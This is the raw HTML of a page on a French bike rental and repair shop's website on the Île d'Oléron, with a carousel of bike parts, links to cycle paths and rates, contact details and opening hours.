																			<img loading="lazy" decoding="async" width="174" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-avant-Galeo.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-avant-Galeo.jpg 174w, https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-avant-Galeo-102x146.jpg 102w, https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-avant-Galeo-35x50.jpg 35w, https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-avant-Galeo-52x75.jpg 52w" sizes="auto, (max-width: 174px) 100vw, 174px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="269" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Gaine-frein-et-derailleur.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Gaine-frein-et-derailleur.jpg 269w, https://www.cycloleron.com/wp-content/uploads/2023/01/Gaine-frein-et-derailleur-157x146.jpg 157w, https://www.cycloleron.com/wp-content/uploads/2023/01/Gaine-frein-et-derailleur-50x46.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Gaine-frein-et-derailleur-81x75.jpg 81w" sizes="auto, (max-width: 269px) 100vw, 269px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Garde-boue-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Kit-reparation-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Levier-de-frein-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Manivelle-pedalier-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="387" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Panier.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Panier.jpg 387w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-300x194.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-226x146.jpg 226w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-50x32.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-116x75.jpg 116w" sizes="auto, (max-width: 387px) 100vw, 387px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedale-city-alu-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="253" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier.jpg 253w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier-148x146.jpg 148w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier-76x75.jpg 76w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pedalier-80x80.jpg 80w" sizes="auto, (max-width: 253px) 100vw, 253px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-schwalbe-700x35C-delta-cruiser-plus-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-VTC-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="313" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-vtt.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-vtt.jpg 313w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-vtt-300x240.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-vtt-183x146.jpg 183w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-vtt-50x40.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pneu-vtt-94x75.jpg 94w" sizes="auto, (max-width: 313px) 100vw, 313px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-caoutchouc-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Poignee-vitesse-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-main-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Pompe-a-pied-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/potence.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/potence.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/potence-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/potence-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/potence-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/potence-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/potence-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/potence-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-arriere-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-avant-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="293" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/roue-libre.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/roue-libre.jpg 293w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-libre-171x146.jpg 171w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-libre-50x43.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/roue-libre-88x75.jpg 88w" sizes="auto, (max-width: 293px) 100vw, 293px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="399" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/selle.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/selle.jpg 399w, https://www.cycloleron.com/wp-content/uploads/2023/01/selle-300x188.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/selle-233x146.jpg 233w, https://www.cycloleron.com/wp-content/uploads/2023/01/selle-50x31.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/selle-120x75.jpg 120w" sizes="auto, (max-width: 399px) 100vw, 399px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Sonnette-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
											</div>
				</div>
			</div>
							<!-- Controls -->
				<a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1769087007" data-slide="prev">
					<span class="icon-prev"></span>
				</a>
				<a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1769087007" data-slide="next">
					<span class="icon-next"></span>
				</a>
					</div>
	</div>
</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row-bouton vc_custom_1527754901594 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html bouton" >
		<div class="wpb_wrapper">
			<a class="btn1" href="/tarifs-horaires/">Consulter les tarifs de location</a>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid row-h2-1 vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="col-contenu col-width wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1527755166257" >
		<div class="wpb_wrapper">
			<h2><span style="color: #000000;">Les pistes cyclables de l’Ile d’Oléron</span></h2>
<p>Les pistes cyclables sont nombreuses et les paysages variés. Nous pouvons vous présenter les circuits les plus adaptés à vos capacités et vos envies.</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html bouton" >
		<div class="wpb_wrapper">
			<a class="btn" href="/circuit-cyclable/">Cliquez ici pour repérer les pistes cyclables</a>
		</div>
	</div>
</div></div></div><div class="col-image col-width wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="952" height="475" src="https://www.cycloleron.com/wp-content/uploads/2018/05/piste.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2018/05/piste.jpg 952w, https://www.cycloleron.com/wp-content/uploads/2018/05/piste-300x150.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2018/05/piste-768x383.jpg 768w, https://www.cycloleron.com/wp-content/uploads/2018/05/piste-260x130.jpg 260w, https://www.cycloleron.com/wp-content/uploads/2018/05/piste-50x25.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2018/05/piste-150x75.jpg 150w" sizes="auto, (max-width: 952px) 100vw, 952px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row-bouton vc_custom_1525704484029 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html bouton" >
		<div class="wpb_wrapper">
			<a class="btn1" href="/pieces-accessoires-velo/">Vous avez besoin d'accessoires ? Nous avons ce qu’il vous faut !</a>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid row-h2-3 vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="col-image col-width col-ordre wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="952" height="475" src="https://www.cycloleron.com/wp-content/uploads/2018/05/velo.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2018/05/velo.jpg 952w, https://www.cycloleron.com/wp-content/uploads/2018/05/velo-300x150.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2018/05/velo-768x383.jpg 768w, https://www.cycloleron.com/wp-content/uploads/2018/05/velo-260x130.jpg 260w, https://www.cycloleron.com/wp-content/uploads/2018/05/velo-50x25.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2018/05/velo-150x75.jpg 150w" sizes="auto, (max-width: 952px) 100vw, 952px" /></div>
		</figure>
	</div>
</div></div></div><div class="col-contenu col-width wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Informations pratiques</h2>
<ul>
<li><a href="/tarifs-horaires/">Tarifs &amp; horaires</a></li>
<li><a href="/circuit-cyclable/">Pistes cyclables</a></li>
<li><a href="/partenaires/">Nos partenaires / Zones de livraison</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex">
<div class="col-contact wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h3 style="text-align: center;">Cycl’Oléron</h3>
<p style="text-align: center;">près de l’Office de Tourisme</p>
<p style="text-align: center;">29 A rue des Ardillières<br />
17840 La Brée-les-Bains</p>
</p></div>
</p></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex">
<div class="wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: right;"><img loading="lazy" decoding="async" class="size-full wp-image-339" src="https://www.cycloleron.com/wp-content/uploads/2018/05/002-old-typical-phone.png" alt="" width="24" height="24" /></p>
</p></div>
</p></div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-8">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: left;">05 46 75 97 61</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex">
<div class="wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: right;"><img loading="lazy" decoding="async" class="size-full wp-image-338" src="https://www.cycloleron.com/wp-content/uploads/2018/05/001-cell-phone.png" alt="" width="24" height="24" /></p>
</p></div>
</p></div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-8">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: left;">06 82 56 89 10</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-contact col-contact-cta wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html bouton" >
<div class="wpb_wrapper">
			<a class="btn1" href="/contact/">Contactez-nous</a>
		</div>
</p></div>
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>Location, réparation et vente de vélos </strong></p>
<p style="text-align: center;">Moyens de paiement :</p>
<p style="text-align: center;"><img decoding="async" class="size-medium wp-image-56 aligncenter" src="/wp-content/uploads/2022/04/logo-footer.png" alt="" /></p>
</p></div>
</p></div>
</div>
</div>
</div>
<div class="col-contact wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>Horaires de location Juillet/Août :</strong></p>
<p style="text-align: center;">9h-13h et 14h-18h</p>
<p style="text-align: center;"><strong>Horaires de location hors Juillet/Août</strong><strong> :</strong></p>
<p style="text-align: center;">9h30-13h et 14h-18h</p>
<p style="text-align: center;">Ouvert tous les jours d&rsquo;Avril à Septembre</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
</div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<!-- Copyrights -->
						<div class="copyright">
							© 2021 Cycloleron -  <a style="color:#FFF;text-decoration:underline;" href="mentions-legales/">Mentions Légales</a> - Une Création  <a style="text-decoration:underline;font-weight:bold;" target="_blank" href="http://www.grignonjeremy.com/agenceweb/">Grignon Jeremy Informatique</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.cycloleron.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' ->  'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}		</script>
